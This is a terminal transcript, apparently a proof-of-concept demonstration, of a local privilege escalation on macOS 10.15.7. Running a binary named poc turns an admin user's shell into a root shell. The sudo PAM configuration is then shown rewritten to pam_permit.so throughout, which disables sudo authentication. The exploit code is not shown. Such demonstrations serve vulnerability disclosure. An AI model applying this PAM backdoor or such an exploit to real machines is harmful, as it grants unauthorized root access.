 ➜  poc sw_vers
ProductName:    Mac OS X
ProductVersion: 10.15.7
BuildVersion:   19H2
➜  poc uname -av
Darwin YizhuodeMacBook-Pro.local 19.6.0 Darwin Kernel Version 19.6.0: Mon Aug 31 22:12:52 PDT 2020; root:xnu-6153.141.2~1/RELEASE_X86_64 x86_64
➜  poc ls -lh /etc/pam.d/sudo
-r--r--r--@ 1 root  wheel   246B  5 16 21:04 /etc/pam.d/sudo
➜  poc cat /etc/pam.d/sudo
# sudo: auth account password session
auth       sufficient     pam_smartcard.so
auth       required       pam_opendirectory.so
account    required       pam_permit.so
password   required       pam_deny.so
session    required       pam_permit.so
➜  poc id
uid=501(xrosheart) gid=20(staff) groups=20(staff),101(access_bpf),12(everyone),61(localaccounts),80(admin),701(com.apple.sharepoint.group.1),33(_a
ppstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.
apple.access_ssh),400(com.apple.access_remote_ae)
➜  poc ./poc
sh-3.2# id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),6
1(localaccounts),80(admin),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(
com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae)
sh-3.2# whoami
root
sh-3.2# ls -lh /etc/pam.d/sudo
-rw-rw----@ 1 root  _analyticsusers   160B  5 16 21:07 /etc/pam.d/sudo
sh-3.2# cat /etc/pam.d/sudo
auth       optional       pam_permit.so
account    required       pam_permit.so
password   required       pam_permit.so
session    required       pam_permit.so
sh-3.2#